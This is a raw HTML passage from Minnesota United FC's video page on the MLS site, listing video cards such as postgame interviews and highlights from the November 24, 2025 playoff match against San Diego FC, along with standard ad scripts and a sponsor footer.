           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Academy|Homepage Videos|Pro Player Pathway|Eric Ramsay|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-academy-u18s-train-with-first-team&quot;,&quot;name&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:15}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Academy U18s Train with First Team" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:01</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Academy U18s Train with First Team</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/happy-holidays-from-our-family-to-yours" title="Happy Holidays From Our Family to Yours" data-id="e4724403-4867-4495-994f-210ba261cc46" aria-label="Happy Holidays From Our Family to Yours"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;happy-holidays-from-our-family-to-yours&quot;,&quot;name&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:16}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Happy Holidays From Our Family to Yours" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Happy Holidays From Our Family to Yours</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-onto-the-next" title="Loons Matchday Preview: Onto the Next" data-id="d5017fdb-633d-41ac-8bc2-90fe0335b15a" aria-label="Loons Matchday Preview: Onto the Next"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Loons Matchday Preview|Podcast|Homepage Videos|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-onto-the-next&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:17}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: Onto the Next" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>39:04</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: Onto the Next</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-presser-eric-ramsay-on-the-tough-loss" title="Postgame Presser: Eric Ramsay on the Tough Loss" data-id="40e08f21-9e58-4c93-b38f-f8dadf3f2dcd" aria-label="Postgame Presser: Eric Ramsay on the Tough Loss"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Postgame Interviews|Homepage Videos|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-presser-eric-ramsay-on-the-tough-loss&quot;,&quot;name&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:18}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Presser: Eric Ramsay on the Tough Loss" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>12:16</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Presser: Eric Ramsay on the Tough Loss</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-player-interview-michael-boxall-on-the-2025-season-finale" title="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" data-id="b2f860cd-3f5e-4410-b3f7-08edb15b8645" aria-label="Postgame Player Interview: Michael Boxall on the 2025 Season Finale"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Postgame Interviews|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-player-interview-michael-boxall-on-the-2025-season-finale&quot;,&quot;name&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:19}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:33</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Player Interview: Michael Boxall on the 2025 Season Finale</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/highlights-san-diego-fc-vs-mnufc-november-24-2025" title="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" data-id="20dc352f-b0c1-47de-9723-86534455a9ba" aria-label="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights|Playoffs|2025 Playoffs|Matchday Video|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&quot;name&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:20}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:28</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-12 d3-c-editorial-list__pager">
            <a class="d3-c-editorial-list__cta d3-c-editorial-list__cta--next fa-text__links" href="/video/all-videos/2">
              <span class="fa-button -primary">
                Next
              </span>
            </a>
        </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
    </div>
  </section>
        </div>
        <div class="d3-l-col__col-3 mls-2-cols-template right-column">
            <div data-bucket-name="right-content-before-middle-adv" class="first-row-parent">


<div class="mls-o-adv-container mls-standard-box mls-adv_block_5ae68b1b-0a9d-4609-b11b-ddd6399a4bbd"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'adv_block_5ae68b1b-0a9d-4609-b11b-ddd6399a4bbd').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="adv_block_5ae68b1b-0a9d-4609-b11b-ddd6399a4bbd" id="adv_block_5ae68b1b-0a9d-4609-b11b-ddd6399a4bbd"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('adv_block_5ae68b1b-0a9d-4609-b11b-ddd6399a4bbd');});</script></div>





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More MNUFC Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More MNUFC Videos
    </div>


    </div>






  <section class="mls-c-quicklinkslist d3-l-grid--outer mls-theme--no-theme"
           data-block-layout="vertical" data-block-type="quicklinks-list" data-block-style="no-theme">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12 ">
        <ul class="mls-c-quicklinkslist--vertical">
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Match Highlights&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:1}">
              <a aria-label="Match Highlights" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Match Highlights&quot;}" href="/video/topics/match-highlights/" target="_self" title="Match Highlights"><span>Match Highlights</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Matchday Replay&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:2}">
              <a aria-label="Matchday Replay" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Matchday Replay&quot;}" href="/video/topics/match-day-replay/" target="_self" title="Matchday Replay"><span>Matchday Replay</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Goals&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:3}">
              <a aria-label="Goals" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Goals&quot;}" href="/video/topics/goals/" target="_self" title="Goals"><span>Goals</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;MNUFC2 Videos&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:4}">
              <a aria-label="MNUFC2 Videos" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;MNUFC2 Videos&quot;}" href="/mnufc2/news/videos/" target="_self" title="MNUFC2 Videos"><span>MNUFC2 Videos</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
        </ul>
      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>            </div>

          <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot('/8375/www.mlssoccer.com/clubs/minnesota-united-fc', gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

        </div>
      </div>
    </section>
  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allianzlife.com/" title="Allianz" target="_blank">
            <img alt="Allianz" src="https://images.mlssoccer.com/image/upload/v1625236583/assets/min/partner-footer-logos/Allianz_gcbzk8.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.target.com/" title="Target" target="_blank">
            <img alt="Target" src="https://images.mlssoccer.com/image/upload/v1625236585/assets/min/partner-footer-logos/Target_t8shlq.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allinahealth.org/" title="Allina Health Orthopedics" target="_blank">
            <img alt="Allina Health Orthopedics" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/Allina-Health_pnlgxz.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://bell.bank/" title="Bell Bank" target="_blank">
            <img alt="Bell Bank" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/bb_pyp697.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bluecrossmn.com/" title="Blue Cross and Blue Shield of Minnesota" target="_blank">
